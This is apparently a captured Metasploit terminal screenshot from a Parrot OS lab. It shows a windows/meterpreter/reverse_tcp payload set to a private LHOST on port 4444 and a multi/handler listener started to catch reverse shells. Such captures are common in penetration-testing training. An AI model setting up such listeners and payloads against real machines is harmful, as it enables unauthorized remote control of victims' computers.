 Parrot Terminal
File Edit View Search Terminal Help
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread,
 process, none)
   LHOST     10.0.2.14        yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.14:4444